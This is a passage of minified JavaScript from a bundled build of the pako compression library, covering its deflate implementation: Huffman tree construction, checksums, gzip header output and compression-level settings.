m=p.dyn_tree,E=p.max_code,d=p.stat_desc.static_tree,C=p.stat_desc.has_stree,b=p.stat_desc.extra_bits,N=p.stat_desc.extra_base,nt=p.stat_desc.max_length,G,Kt,ss,ht,Is,si,Pn=0;for(ht=0;ht<=I;ht++)a.bl_count[ht]=0;for(m[a.heap[a.heap_max]*2+1]=0,G=a.heap_max+1;G<T;G++)Kt=a.heap[G],ht=m[m[Kt*2+1]*2+1]+1,ht>nt&&(ht=nt,Pn++),m[Kt*2+1]=ht,!(Kt>E)&&(a.bl_count[ht]++,Is=0,Kt>=N&&(Is=b[Kt-N]),si=m[Kt*2],a.opt_len+=si*(ht+Is),C&&(a.static_len+=si*(d[Kt*2+1]+Is)));if(Pn!==0){do{for(ht=nt-1;a.bl_count[ht]===0;)ht--;a.bl_count[ht]--,a.bl_count[ht+1]+=2,a.bl_count[nt]--,Pn-=2}while(Pn>0);for(ht=nt;ht!==0;ht--)for(Kt=a.bl_count[ht];Kt!==0;)ss=a.heap[--G],!(ss>E)&&(m[ss*2+1]!==ht&&(a.opt_len+=(ht-m[ss*2+1])*m[ss*2],m[ss*2+1]=ht),Kt--)}},Qs=(a,p,m)=>{let E=new Array(I+1),d=0,C,b;for(C=1;C<=I;C++)E[C]=d=d+m[C-1]<<1;for(b=0;b<=p;b++){let N=a[b*2+1];N!==0&&(a[b*2]=Js(E[N]++,N))}},Ti=()=>{let a,p,m,E,d,C=new Array(I+1);for(m=0,E=0;E<u-1;E++)for(gt[E]=m,a=0;a<1<<F[E];a++)z[m++]=E;for(z[m-1]=E,d=0,E=0;E<16;E++)for(Dt[E]=d,a=0;a<1<<Q[E];a++)j[d++]=E;for(d>>=7;E<g;E++)for(Dt[E]=d<<7,a=0;a<1<<Q[E]-7;a++)j[256+d++]=E;for(p=0;p<=I;p++)C[p]=0;for(a=0;a<=143;)w[a*2+1]=8,a++,C[8]++;for(;a<=255;)w[a*2+1]=9,a++,C[9]++;for(;a<=279;)w[a*2+1]=7,a++,C[7]++;for(;a<=287;)w[a*2+1]=8,a++,C[8]++;for(Qs(w,y+1,C),a=0;a<g;a++)U[a*2+1]=5,U[a*2]=Js(a,5);de=new ie(w,F,f+1,y,I),Ne=new ie(U,Q,0,g,I),Me=new ie(new Array(0),Tt,0,S,A)},mn=a=>{let p;for(p=0;p<y;p++)a.dyn_ltree[p*2]=0;for(p=0;p<g;p++)a.dyn_dtree[p*2]=0;for(p=0;p<S;p++)a.bl_tree[p*2]=0;a.dyn_ltree[x*2]=1,a.opt_len=a.static_len=0,a.last_lit=a.matches=0},yn=a=>{a.bi_valid>8?fe(a,a.bi_buf):a.bi_valid>0&&(a.pending_buf[a.pending++]=a.bi_buf),a.bi_buf=0,a.bi_valid=0},En=(a,p,m,E)=>{yn(a),E&&(fe(a,m),fe(a,~m)),a.pending_buf.set(a.window.subarray(p,p+m),a.pending),a.pending+=m},Sn=(a,p,m,E)=>{let d=p*2,C=m*2;return a[d]<a[C]||a[d]===a[C]&&E[p]<=E[m]},Ri=(a,p,m)=>{let E=a.heap[m],d=m<<1;for(;d<=a.heap_len&&(d<a.heap_len&&Sn(p,a.heap[d+1],a.heap[d],a.depth)&&d++,!Sn(p,E,a.heap[d],a.depth));)a.heap[m]=a.heap[d],m=d,d<<=1;a.heap[m]=E},Zs=(a,p,m)=>{let E,d,C=0,b,N;if(a.last_lit!==0)do E=a.pending_buf[a.d_buf+C*2]<<8|a.pending_buf[a.d_buf+C*2+1],d=a.pending_buf[a.l_buf+C],C++,E===0?ne(a,d,p):(b=z[d],ne(a,b+f+1,p),N=F[b],N!==0&&(d-=gt[b],kt(a,d,N)),E--,b=We(E),ne(a,b,m),N=Q[b],N!==0&&(E-=Dt[b],kt(a,E,N)));while(C<a.last_lit);ne(a,x,p)},bs=(a,p)=>{let m=p.dyn_tree,E=p.stat_desc.static_tree,d=p.stat_desc.has_stree,C=p.stat_desc.elems,b,N,nt=-1,G;for(a.heap_len=0,a.heap_max=T,b=0;b<C;b++)m[b*2]!==0?(a.heap[++a.heap_len]=nt=b,a.depth[b]=0):m[b*2+1]=0;for(;a.heap_len<2;)G=a.heap[++a.heap_len]=nt<2?++nt:0,m[G*2]=1,a.depth[G]=0,a.opt_len--,d&&(a.static_len-=E[G*2+1]);for(p.max_code=nt,b=a.heap_len>>1;b>=1;b--)Ri(a,m,b);G=C;do b=a.heap[1],a.heap[1]=a.heap[a.heap_len--],Ri(a,m,1),N=a.heap[1],a.heap[--a.heap_max]=b,a.heap[--a.heap_max]=N,m[G*2]=m[b*2]+m[N*2],a.depth[G]=(a.depth[b]>=a.depth[N]?a.depth[b]:a.depth[N])+1,m[b*2+1]=m[N*2+1]=G,a.heap[1]=G++,Ri(a,m,1);while(a.heap_len>=2);a.heap[--a.heap_max]=a.heap[1],Ai(a,p),Qs(m,nt,a.bl_count)},Ci=(a,p,m)=>{let E,d=-1,C,b=p[0*2+1],N=0,nt=7,G=4;for(b===0&&(nt=138,G=3),p[(m+1)*2+1]=65535,E=0;E<=m;E++)C=b,b=p[(E+1)*2+1],!(++N<nt&&C===b)&&(N<G?a.bl_tree[C*2]+=N:C!==0?(C!==d&&a.bl_tree[C*2]++,a.bl_tree[M*2]++):N<=10?a.bl_tree[v*2]++:a.bl_tree[B*2]++,N=0,d=C,b===0?(nt=138,G=3):C===b?(nt=6,G=3):(nt=7,G=4))},Oa=(a,p,m)=>{let E,d=-1,C,b=p[0*2+1],N=0,nt=7,G=4;for(b===0&&(nt=138,G=3),E=0;E<=m;E++)if(C=b,b=p[(E+1)*2+1],!(++N<nt&&C===b)){if(N<G)do ne(a,C,a.bl_tree);while(--N!==0);else C!==0?(C!==d&&(ne(a,C,a.bl_tree),N--),ne(a,M,a.bl_tree),kt(a,N-3,2)):N<=10?(ne(a,v,a.bl_tree),kt(a,N-3,3)):(ne(a,B,a.bl_tree),kt(a,N-11,7));N=0,d=C,b===0?(nt=138,G=3):C===b?(nt=6,G=3):(nt=7,G=4)}},Au=a=>{let p;for(Ci(a,a.dyn_ltree,a.l_desc.max_code),Ci(a,a.dyn_dtree,a.d_desc.max_code),bs(a,a.bl_desc),p=S-1;p>=3&&a.bl_tree[Gt[p]*2+1]===0;p--);return a.opt_len+=3*(p+1)+5+5+4,p},Tu=(a,p,m,E)=>{let d;for(kt(a,p-257,5),kt(a,m-1,5),kt(a,E-4,4),d=0;d<E;d++)kt(a,a.bl_tree[Gt[d]*2+1],3);Oa(a,a.dyn_ltree,p-1),Oa(a,a.dyn_dtree,m-1)},Ru=a=>{let p=4093624447,m;for(m=0;m<=31;m++,p>>>=1)if(p&1&&a.dyn_ltree[m*2]!==0)return 0;if(a.dyn_ltree[9*2]!==0||a.dyn_ltree[10*2]!==0||a.dyn_ltree[13*2]!==0)return 1;for(m=32;m<f;m++)if(a.dyn_ltree[m*2]!==0)return 1;return 0},Na=!1,Cu=a=>{Na||(Ti(),Na=!0),a.l_desc=new qe(a.dyn_ltree,de),a.d_desc=new qe(a.dyn_dtree,Ne),a.bl_desc=new qe(a.bl_tree,Me),a.bi_buf=0,a.bi_valid=0,mn(a)},Ma=(a,p,m,E)=>{kt(a,(r<<1)+(E?1:0),3),En(a,p,m,!0)},Iu=a=>{kt(a,o<<1,3),ne(a,x,w),gn(a)},Pu=(a,p,m,E)=>{let d,C,b=0;a.level>0?(a.strm.data_type===2&&(a.strm.data_type=Ru(a)),bs(a,a.l_desc),bs(a,a.d_desc),b=Au(a),d=a.opt_len+3+7>>>3,C=a.static_len+3+7>>>3,C<=d&&(d=C)):d=C=m+5,m+4<=d&&p!==-1?Ma(a,p,m,E):a.strategy===4||C===d?(kt(a,(o<<1)+(E?1:0),3),Zs(a,w,U)):(kt(a,(c<<1)+(E?1:0),3),Tu(a,a.l_desc.max_code+1,a.d_desc.max_code+1,b+1),Zs(a,a.dyn_ltree,a.dyn_dtree)),mn(a),E&&yn(a)},Ou=(a,p,m)=>(a.pending_buf[a.d_buf+a.last_lit*2]=p>>>8&255,a.pending_buf[a.d_buf+a.last_lit*2+1]=p&255,a.pending_buf[a.l_buf+a.last_lit]=m&255,a.last_lit++,p===0?a.dyn_ltree[m*2]++:(a.matches++,p--,a.dyn_ltree[(z[m]+f+1)*2]++,a.dyn_dtree[We(p)*2]++),a.last_lit===a.lit_bufsize-1);var Nu=Cu,Mu=Ma,Du=Pu,ku=Ou,xu=Iu,Lu={_tr_init:Nu,_tr_stored_block:Mu,_tr_flush_block:Du,_tr_tally:ku,_tr_align:xu},Da=(a,p,m,E)=>{let d=a&65535|0,C=a>>>16&65535|0,b=0;for(;m!==0;){b=m>2e3?2e3:m,m-=b;do d=d+p[E++]|0,C=C+d|0;while(--b);d%=65521,C%=65521}return d|C<<16|0};let Uu=()=>{let a,p=[];for(var m=0;m<256;m++){a=m;for(var E=0;E<8;E++)a=a&1?3988292384^a>>>1:a>>>1;p[m]=a}return p},Vu=new Uint32Array(Uu());var Ye=(a,p,m,E)=>{let d=Vu,C=E+m;a^=-1;for(let b=E;b<C;b++)a=a>>>8^d[(a^p[b])&255];return a^-1},vn={2:"need dictionary",1:"stream end",0:"","-1":"file error","-2":"stream error","-3":"data error","-4":"insufficient memory","-5":"buffer error","-6":"incompatible version"},ka={Z_NO_FLUSH:0,Z_PARTIAL_FLUSH:1,Z_SYNC_FLUSH:2,Z_FULL_FLUSH:3,Z_FINISH:4,Z_BLOCK:5,Z_TREES:6,Z_OK:0,Z_STREAM_END:1,Z_NEED_DICT:2,Z_ERRNO:-1,Z_STREAM_ERROR:-2,Z_DATA_ERROR:-3,Z_MEM_ERROR:-4,Z_BUF_ERROR:-5,Z_NO_COMPRESSION:0,Z_BEST_SPEED:1,Z_BEST_COMPRESSION:9,Z_DEFAULT_COMPRESSION:-1,Z_FILTERED:1,Z_HUFFMAN_ONLY:2,Z_RLE:3,Z_FIXED:4,Z_DEFAULT_STRATEGY:0,Z_BINARY:0,Z_TEXT:1,Z_UNKNOWN:2,Z_DEFLATED:8};let{_tr_init:ju,_tr_stored_block:Hu,_tr_flush_block:Bu,_tr_tally:Xe,_tr_align:Fu}=Lu,{Z_NO_FLUSH:As,Z_PARTIAL_FLUSH:$u,Z_FULL_FLUSH:Gu,Z_FINISH:Ke,Z_BLOCK:xa,Z_OK:_e,Z_STREAM_END:La,Z_STREAM_ERROR:re,Z_DATA_ERROR:zu,Z_BUF_ERROR:yr,Z_DEFAULT_COMPRESSION:qu,Z_FILTERED:Wu,Z_HUFFMAN_ONLY:wn,Z_RLE:Yu,Z_FIXED:Xu,Z_DEFAULT_STRATEGY:Ku,Z_UNKNOWN:Ju,Z_DEFLATED:_n}=ka,Qu=9,Zu=15,td=8,Er=256+1+29,ed=30,sd=19,id=2*Er+1,nd=15,it=3,Je=258,pe=Je+it+1,rd=32,bn=42,Sr=69,An=73,Tn=91,Rn=103,Ts=113,Ii=666,It=1,Pi=2,Rs=3,ti=4,od=3,Qe=(a,p)=>(a.msg=vn[p],p),Ua=a=>(a<<1)-(a>4?9:0),Ze=a=>{let p=a.length;for(;--p>=0;)a[p]=0},ts=(a,p,m)=>(p<<a.hash_shift^m)&a.hash_mask,es=a=>{let p=a.state,m=p.pending;m>a.avail_out&&(m=a.avail_out),m!==0&&(a.output.set(p.pending_buf.subarray(p.pending_out,p.pending_out+m),a.next_out),a.next_out+=m,p.pending_out+=m,a.total_out+=m,a.avail_out-=m,p.pending-=m,p.pending===0&&(p.pending_out=0))},xt=(a,p)=>{Bu(a,a.block_start>=0?a.block_start:-1,a.strstart-a.block_start,p),a.block_start=a.strstart,es(a.strm)},at=(a,p)=>{a.pending_buf[a.pending++]=p},Oi=(a,p)=>{a.pending_buf[a.pending++]=p>>>8&255,a.pending_buf[a.pending++]=p&255},ad=(a,p,m,E)=>{let d=a.avail_in;return d>E&&(d=E),d===0?0:(a.avail_in-=d,p.set(a.input.subarray(a.next_in,a.next_in+d),m),a.state.wrap===1?a.adler=Da(a.adler,p,d,m):a.state.wrap===2&&(a.adler=Ye(a.adler,p,d,m)),a.next_in+=d,a.total_in+=d,d)},Va=(a,p)=>{let m=a.max_chain_length,E=a.strstart,d,C,b=a.prev_length,N=a.nice_match,nt=a.strstart>a.w_size-pe?a.strstart-(a.w_size-pe):0,G=a.window,Kt=a.w_mask,ss=a.prev,ht=a.strstart+Je,Is=G[E+b-1],si=G[E+b];a.prev_length>=a.good_match&&(m>>=2),N>a.lookahead&&(N=a.lookahead);do if(d=p,!(G[d+b]!==si||G[d+b-1]!==Is||G[d]!==G[E]||G[++d]!==G[E+1])){E+=2,d++;do;while(G[++E]===G[++d]&&G[++E]===G[++d]&&G[++E]===G[++d]&&G[++E]===G[++d]&&G[++E]===G[++d]&&G[++E]===G[++d]&&G[++E]===G[++d]&&G[++E]===G[++d]&&E<ht);if(C=Je-(ht-E),E=ht-Je,C>b){if(a.match_start=p,b=C,C>=N)break;Is=G[E+b-1],si=G[E+b]}}while((p=ss[p&Kt])>nt&&--m!==0);return b<=a.lookahead?b:a.lookahead},Cs=a=>{let p=a.w_size,m,E,d,C,b;do{if(C=a.window_size-a.lookahead-a.strstart,a.strstart>=p+(p-pe)){a.window.set(a.window.subarray(p,p+p),0),a.match_start-=p,a.strstart-=p,a.block_start-=p,E=a.hash_size,m=E;do d=a.head[--m],a.head[m]=d>=p?d-p:0;while(--E);E=p,m=E;do d=a.prev[--m],a.prev[m]=d>=p?d-p:0;while(--E);C+=p}if(a.strm.avail_in===0)break;if(E=ad(a.strm,a.window,a.strstart+a.lookahead,C),a.lookahead+=E,a.lookahead+a.insert>=it)for(b=a.strstart-a.insert,a.ins_h=a.window[b],a.ins_h=ts(a,a.ins_h,a.window[b+1]);a.insert&&(a.ins_h=ts(a,a.ins_h,a.window[b+it-1]),a.prev[b&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=b,b++,a.insert--,!(a.lookahead+a.insert<it)););}while(a.lookahead<pe&&a.strm.avail_in!==0)},cd=(a,p)=>{let m=65535;for(m>a.pending_buf_size-5&&(m=a.pending_buf_size-5);;){if(a.lookahead<=1){if(Cs(a),a.lookahead===0&&p===As)return It;if(a.lookahead===0)break}a.strstart+=a.lookahead,a.lookahead=0;let E=a.block_start+m;if((a.strstart===0||a.strstart>=E)&&(a.lookahead=a.strstart-E,a.strstart=E,xt(a,!1),a.strm.avail_out===0)||a.strstart-a.block_start>=a.w_size-pe&&(xt(a,!1),a.strm.avail_out===0))return It}return a.insert=0,p===Ke?(xt(a,!0),a.strm.avail_out===0?Rs:ti):(a.strstart>a.block_start&&(xt(a,!1),a.strm.avail_out===0),It)},vr=(a,p)=>{let m,E;for(;;){if(a.lookahead<pe){if(Cs(a),a.lookahead<pe&&p===As)return It;if(a.lookahead===0)break}if(m=0,a.lookahead>=it&&(a.ins_h=ts(a,a.ins_h,a.window[a.strstart+it-1]),m=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart),m!==0&&a.strstart-m<=a.w_size-pe&&(a.match_length=Va(a,m)),a.match_length>=it)if(E=Xe(a,a.strstart-a.match_start,a.match_length-it),a.lookahead-=a.match_length,a.match_length<=a.max_lazy_match&&a.lookahead>=it){a.match_length--;do a.strstart++,a.ins_h=ts(a,a.ins_h,a.window[a.strstart+it-1]),m=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart;while(--a.match_length!==0);a.strstart++}else a.strstart+=a.match_length,a.match_length=0,a.ins_h=a.window[a.strstart],a.ins_h=ts(a,a.ins_h,a.window[a.strstart+1]);else E=Xe(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++;if(E&&(xt(a,!1),a.strm.avail_out===0))return It}return a.insert=a.strstart<it-1?a.strstart:it-1,p===Ke?(xt(a,!0),a.strm.avail_out===0?Rs:ti):a.last_lit&&(xt(a,!1),a.strm.avail_out===0)?It:Pi},ei=(a,p)=>{let m,E,d;for(;;){if(a.lookahead<pe){if(Cs(a),a.lookahead<pe&&p===As)return It;if(a.lookahead===0)break}if(m=0,a.lookahead>=it&&(a.ins_h=ts(a,a.ins_h,a.window[a.strstart+it-1]),m=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart),a.prev_length=a.match_length,a.prev_match=a.match_start,a.match_length=it-1,m!==0&&a.prev_length<a.max_lazy_match&&a.strstart-m<=a.w_size-pe&&(a.match_length=Va(a,m),a.match_length<=5&&(a.strategy===Wu||a.match_length===it&&a.strstart-a.match_start>4096)&&(a.match_length=it-1)),a.prev_length>=it&&a.match_length<=a.prev_length){d=a.strstart+a.lookahead-it,E=Xe(a,a.strstart-1-a.prev_match,a.prev_length-it),a.lookahead-=a.prev_length-1,a.prev_length-=2;do++a.strstart<=d&&(a.ins_h=ts(a,a.ins_h,a.window[a.strstart+it-1]),m=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart);while(--a.prev_length!==0);if(a.match_available=0,a.match_length=it-1,a.strstart++,E&&(xt(a,!1),a.strm.avail_out===0))return It}else if(a.match_available){if(E=Xe(a,0,a.window[a.strstart-1]),E&&xt(a,!1),a.strstart++,a.lookahead--,a.strm.avail_out===0)return It}else a.match_available=1,a.strstart++,a.lookahead--}return a.match_available&&(E=Xe(a,0,a.window[a.strstart-1]),a.match_available=0),a.insert=a.strstart<it-1?a.strstart:it-1,p===Ke?(xt(a,!0),a.strm.avail_out===0?Rs:ti):a.last_lit&&(xt(a,!1),a.strm.avail_out===0)?It:Pi},ld=(a,p)=>{let m,E,d,C,b=a.window;for(;;){if(a.lookahead<=Je){if(Cs(a),a.lookahead<=Je&&p===As)return It;if(a.lookahead===0)break}if(a.match_length=0,a.lookahead>=it&&a.strstart>0&&(d=a.strstart-1,E=b[d],E===b[++d]&&E===b[++d]&&E===b[++d])){C=a.strstart+Je;do;while(E===b[++d]&&E===b[++d]&&E===b[++d]&&E===b[++d]&&E===b[++d]&&E===b[++d]&&E===b[++d]&&E===b[++d]&&d<C);a.match_length=Je-(C-d),a.match_length>a.lookahead&&(a.match_length=a.lookahead)}if(a.match_length>=it?(m=Xe(a,1,a.match_length-it),a.lookahead-=a.match_length,a.strstart+=a.match_length,a.match_length=0):(m=Xe(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++),m&&(xt(a,!1),a.strm.avail_out===0))return It}return a.insert=0,p===Ke?(xt(a,!0),a.strm.avail_out===0?Rs:ti):a.last_lit&&(xt(a,!1),a.strm.avail_out===0)?It:Pi},hd=(a,p)=>{let m;for(;;){if(a.lookahead===0&&(Cs(a),a.lookahead===0)){if(p===As)return It;break}if(a.match_length=0,m=Xe(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++,m&&(xt(a,!1),a.strm.avail_out===0))return It}return a.insert=0,p===Ke?(xt(a,!0),a.strm.avail_out===0?Rs:ti):a.last_lit&&(xt(a,!1),a.strm.avail_out===0)?It:Pi};function be(a,p,m,E,d){this.good_length=a,this.max_lazy=p,this.nice_length=m,this.max_chain=E,this.func=d}let Ni=[new be(0,0,0,0,cd),new be(4,4,8,4,vr),new be(4,5,16,8,vr),new be(4,6,32,32,vr),new be(4,4,16,16,ei),new be(8,16,32,32,ei),new be(8,16,128,128,ei),new be(8,32,128,256,ei),new be(32,128,258,1024,ei),new be(32,258,258,4096,ei)],ud=a=>{a.window_size=2*a.w_size,Ze(a.head),a.max_lazy_match=Ni[a.level].max_lazy,a.good_match=Ni[a.level].good_length,a.nice_match=Ni[a.level].nice_length,a.max_chain_length=Ni[a.level].max_chain,a.strstart=0,a.block_start=0,a.lookahead=0,a.insert=0,a.match_length=a.prev_length=it-1,a.match_available=0,a.ins_h=0};function dd(){this.strm=null,this.status=0,this.pending_buf=null,this.pending_buf_size=0,this.pending_out=0,this.pending=0,this.wrap=0,this.gzhead=null,this.gzindex=0,this.method=_n,this.last_flush=-1,this.w_size=0,this.w_bits=0,this.w_mask=0,this.window=null,this.window_size=0,this.prev=null,this.head=null,this.ins_h=0,this.hash_size=0,this.hash_bits=0,this.hash_mask=0,this.hash_shift=0,this.block_start=0,this.match_length=0,this.prev_match=0,this.match_available=0,this.strstart=0,this.match_start=0,this.lookahead=0,this.prev_length=0,this.max_chain_length=0,this.max_lazy_match=0,this.level=0,this.strategy=0,this.good_match=0,this.nice_match=0,this.dyn_ltree=new Uint16Array(id*2),this.dyn_dtree=new Uint16Array((2*ed+1)*2),this.bl_tree=new Uint16Array((2*sd+1)*2),Ze(this.dyn_ltree),Ze(this.dyn_dtree),Ze(this.bl_tree),this.l_desc=null,this.d_desc=null,this.bl_desc=null,this.bl_count=new Uint16Array(nd+1),this.heap=new Uint16Array(2*Er+1),Ze(this.heap),this.heap_len=0,this.heap_max=0,this.depth=new Uint16Array(2*Er+1),Ze(this.depth),this.l_buf=0,this.lit_bufsize=0,this.last_lit=0,this.d_buf=0,this.opt_len=0,this.static_len=0,this.matches=0,this.insert=0,this.bi_buf=0,this.bi_valid=0}let ja=a=>{if(!a||!a.state)return Qe(a,re);a.total_in=a.total_out=0,a.data_type=Ju;let p=a.state;return p.pending=0,p.pending_out=0,p.wrap<0&&(p.wrap=-p.wrap),p.status=p.wrap?bn:Ts,a.adler=p.wrap===2?0:1,p.last_flush=As,ju(p),_e},Ha=a=>{let p=ja(a);return p===_e&&ud(a.state),p},fd=(a,p)=>!a||!a.state||a.state.wrap!==2?re:(a.state.gzhead=p,_e),Ba=(a,p,m,E,d,C)=>{if(!a)return re;let b=1;if(p===qu&&(p=6),E<0?(b=0,E=-E):E>15&&(b=2,E-=16),d<1||d>Qu||m!==_n||E<8||E>15||p<0||p>9||C<0||C>Xu)return Qe(a,re);E===8&&(E=9);let N=new dd;return a.state=N,N.strm=a,N.wrap=b,N.gzhead=null,N.w_bits=E,N.w_size=1<<N.w_bits,N.w_mask=N.w_size-1,N.hash_bits=d+7,N.hash_size=1<<N.hash_bits,N.hash_mask=N.hash_size-1,N.hash_shift=~~((N.hash_bits+it-1)/it),N.window=new Uint8Array(N.w_size*2),N.head=new Uint16Array(N.hash_size),N.prev=new Uint16Array(N.w_size),N.lit_bufsize=1<<d+6,N.pending_buf_size=N.lit_bufsize*4,N.pending_buf=new Uint8Array(N.pending_buf_size),N.d_buf=1*N.lit_bufsize,N.l_buf=3*N.lit_bufsize,N.level=p,N.strategy=C,N.method=m,Ha(a)},pd=(a,p)=>Ba(a,p,_n,Zu,td,Ku),gd=(a,p)=>{let m,E;if(!a||!a.state||p>xa||p<0)return a?Qe(a,re):re;let d=a.state;if(!a.output||!a.input&&a.avail_in!==0||d.status===Ii&&p!==Ke)return Qe(a,a.avail_out===0?yr:re);d.strm=a;let C=d.last_flush;if(d.last_flush=p,d.status===bn)if(d.wrap===2)a.adler=0,at(d,31),at(d,139),at(d,8),d.gzhead?(at(d,(d.gzhead.text?1:0)+(d.gzhead.hcrc?2:0)+(d.gzhead.extra?4:0)+(d.gzhead.name?8:0)+(d.gzhead.comment?16:0)),at(d,d.gzhead.time&255),at(d,d.gzhead.time>>8&255),at(d,d.gzhead.time>>16&255),at(d,d.gzhead.time>>24&255),at(d,d.level===9?2:d.strategy>=wn||d.level<2?4:0),at(d,d.gzhead.os&255),d.gzhead.extra&&d.gzhead.extra.length&&(at(d,d.gzhead.extra.length&255),at(d,d.gzhead.extra.length>>8&255)),d.gzhead.hcrc&&(a.adler=Ye(a.adler,d.pending_buf,d.pending,0)),d.gzindex=0,d.status=Sr):(at(d,0),at(d,0),at(d,0),at(d,0),at(d,0),at(d,d.level===9?2:d.strategy>=wn||d.level<2?4:0),at(d,od),d.status=Ts);else{let b=_n+(d.w_bits-8<<4)<<8,N=-1;d.strategy>=wn||d.level<2?N=0:d.level<6?N=1:d.level===6?N=2:N=3,b|=N<<6,d.strstart!==0&&(b|=rd),b+=31-b%31,d.status=Ts,Oi(d,b),d.strstart!==0&&(Oi(d,a.adler>>>16),Oi(d,a.adler&65535)),a.adler=1}if(d.status===Sr)if(d.gzhead.extra){for(m=d.pending;d.gzindex<(d.gzhead.extra.length&65535)&&!(d.pending===d.pending_buf_size&&(d.gzhead.hcrc&&d.pending>m&&(a.adler=Ye(a.adler,d.pending_buf,d.pending-m,m)),es(a),m=d.pending,d.pending===d.pending_buf_size));)at(d,d.gzhead.extra[d.gzindex]&255),d.gzindex++;d.gzhead.hcrc&&d.pending>m&&(a.adler=Ye(a.adler,d.pending_buf,d.pending-m,m)),d.gzindex===d.gzhead.extra.length&&(d.gzindex=0,d.status=An)}else d.status=An;if(d.status===An)if(d.gzhead.name){m=d.pending;do{if(d.pending===d.pending_buf_size&&(d.gzhead.hcrc&&d.pending>m&&(a.adler=Ye(a.adler,d.pending_buf,d.pending-m,m)),es(a),m=d.pending,d.pending===d.pending_buf_size)){E=1;break}d.gzindex<d.gzhead.name.length?E=d.gzhead.name.charCodeAt(d.gzindex++)&255:E=0,at(d,E)}while(E!==0);d.gzhead.hcrc&&d.pending>m&&(a.adler=Ye(a.adler,d.pending_buf,d.pending-m,m)),E===0&&(d.gzindex=0,d.status=Tn)}else d.status=Tn;if(d.status===Tn)if(d.gzhead.comment){m=d.pending;do{if(d.pending===d.pending_buf_size&&(d.gzhead.hcrc&&d.pending>m&&(a.adler=Ye(a.adler,d.pending_buf,d.pending-m,m)),es(a),m=d.pending,d.pending===d.pending_buf_size)){E=1;break}d.gzindex<d.gzhead.comment.length?E=d.gzhead.comment.charCodeAt(d.gzindex++)&255:E=0,at(d,E)}while(E!==0);d.gzhead.hcrc&&d.pending>m&&(a.adler=Ye(a.adler,d.pending_buf,d.pending-m,m)),E===0&&(d.status=Rn)}else d.status=Rn;if(d.status===Rn&&(d.gzhead.hcrc?(d.pending+2>d.pending_buf_size&&es(a),d.pending+2<=d.pending_buf_size&&(at(d,a.adler&255),at(d,a.adler>>8&255),a.adler=0,d.status=Ts)):d.status=Ts),d.pending!==0){if(es(a),a.avail_out===0)return d.last_flush=-1,_e}else if(a.avail_in===0&&Ua(p)<=Ua(C)&&p!==Ke)return Qe(a,yr);if(d.status===Ii&&a.avail_in!==0)return Qe(a,yr);if(a.avail_in!==0||d.lookahead!==0||p!==As&&d.status!==Ii){let b=d.strategy===wn?hd(d,p):d.strategy===Yu?ld(d,p):Ni[d.level].func(d,p);if((b===Rs||b===ti)&&(d.status=Ii),b===It||b===Rs)return a.avail_out===0&&(d.last_flush=-1),_e;if(b===Pi&&(p===$u?Fu(d):p!==xa&&(Hu(d,0,0,!1),p===Gu&&(Ze(d.head),d.lookahead===0&&(d.strstart=0,d.block_start=0,d.insert=0))),es(a),a.avail_out===0))return d.last_flush=-1,_e}return p!==Ke?_e:d.wrap<=0?La:(d.wrap===2?(at(d,a.adler&255),at(d,a.adler>>8&255),at(d,a.adler>>16&255),at(d,a.adler>>24&255),at(d,a.total_in&255),at(d,a.total_in>>8&255),at(d,a.total_in>>16&255),at(d,a.total_in>>24&255)):(Oi(d,a.adler>>>16),Oi(d,a.adler&65535)),es(a),d.wrap>0&&(d.wrap=-d.wrap),d.pending!==0?_e:La)},md=a=>{if(!a||!a.state)return re;let p=a.state.status;return p!==bn&&p!==Sr&&p!==An&&p!==Tn&&p!==Rn&&p!==Ts&&p!==Ii?Qe(a,re):(a.state=null,p===Ts?Qe(a,zu):_e)},yd=(a,p)=>{let m=p.length;if(!a||!a.state)return re;let E=a.state,d=E.wrap;if(d===2||d===1&&E.status!==bn||E.lookahead)return re;if(d===1&&(a.adler=Da(a.adler,p,m,0)),E.wrap=0,m>=E.w_size){d===0&&(Ze(E.head),E.strstart=0,E.block_start=0,E.insert=0);let nt=new Uint8Array(E.w_size);nt.set(p.subarray(m-E.w_size,m),0),p=nt,m=E.w_size}let C=a.avail_in,b=a.next_in,N=a.input;for(a.avail_in=m,a.next_in=0,a.input=p,Cs(E);E.lookahead>=it;){let nt=E.strstart,G=E.lookahead-(it-1);do E.ins_h=ts(E,E.ins_h,E.window[nt+it-1]),E.prev[nt&E.w_mask]=E.head[E.ins_h],E.head[E.ins_h]=nt,nt++;while(--G);E.strstart=nt,E.lookahead=it-1,Cs(E)}return E.strstart+=E.lookahead,E.block_start=E.strstart,E.insert=E.lookahead,E.lookahead=0,E.match_length=E.prev_length=it-1,E.match_available=0,a.next_in=b,a.input=N,a.avail_in=C,E.wrap=d,_e};var Ed=pd,Sd=Ba,vd=Ha,wd=ja,_d=fd,bd=gd,Ad=md,Td=yd,Rd="pako deflate (from Nodeca project)",Mi={deflateInit:Ed,deflateInit2:Sd,deflateReset:vd,deflateResetKeep:wd,deflateSetHeader:_d,deflate:bd,deflateEnd:Ad,deflateSetDictionary:Td,deflateInfo:Rd};let Cd=(a,p)=>Object.prototype.hasOwnProperty.call(a,p);var Id=function(a){let p=Array.prototype.slice.call(arguments,1);for(;p.length;){let m=p.shift();if(m){if(typeof m!="object")throw new TypeError(m+"must be non-object");for(let E in m)Cd(m,E)&&(a[E]=m[E])}}return a},Pd=a=>{let p=0;for(let E=0,d=a.length;E<d;E++)p+=a[E].length;let m=new Uint8Array(p);for(let E=0,d=0,C=a.length;E<C;E++){let b=a[E];m.set(b,d),d+=b.length}return m},Fa={assign:Id,flattenChunks:Pd};let $a=!0;try{String.fromCharCode.apply(null,new Uint8Array(1))}catch{$a=!1}let Di=new Uint8Array(256);for(let a=0;a<256;a++)Di[a]=a>=252?6:a>=248?5:a>=240?4:a>=224?3:a>=192?2:1;Di[254]=Di[254]=1;var Od=a=>{if(typeof TextEncoder=="function"&&TextEncoder.prototype.encode)return new TextEncoder().encode(a);let 